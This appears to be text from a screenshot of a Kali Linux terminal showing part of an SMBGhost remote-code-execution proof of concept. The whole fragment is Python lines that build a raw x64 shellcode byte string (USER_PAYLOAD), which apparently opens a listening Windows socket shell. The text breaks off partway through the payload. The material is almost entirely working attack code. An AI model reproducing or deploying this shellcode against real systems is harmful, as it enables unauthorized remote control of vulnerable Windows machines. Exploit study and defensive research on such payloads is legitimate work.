 root@kali: /home/kali/SMBGhost_RCE_PoC
File Actions Edit View Help
USER_PAYLOAD += b"\x52\x60\x51\x56\x48\x8b\x52\x18\x48\x8b\x52\x20"
USER_PAYLOAD += b"\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
USER_PAYLOAD += b"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1"
USER_PAYLOAD += b"\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b"
USER_PAYLOAD += b"\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18"
USER_PAYLOAD += b"\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b\x80\x88\x00"
USER_PAYLOAD += b"\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x8b\x48"
USER_PAYLOAD += b"\x18\x50\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
USER_PAYLOAD += b"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
USER_PAYLOAD += b"\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1\x38"
USER_PAYLOAD += b"\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
USER_PAYLOAD += b"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
USER_PAYLOAD += b"\x88\x41\x58\x41\x58\x48\x01\xd0\x5e\x59\x5a\x41"
USER_PAYLOAD += b"\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff"
USER_PAYLOAD += b"\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4b\xff\xff"
USER_PAYLOAD += b"\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
USER_PAYLOAD += b"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
USER_PAYLOAD += b"\x49\x89\xe5\x48\x31\xc0\x50\x50\x49\xbc\x02\x00"
USER_PAYLOAD += b"\x26\x94\x00\x00\x00\x00\x41\x54\x49\x89\xe4\x4c"
USER_PAYLOAD += b"\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
USER_PAYLOAD += b"\x00\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d"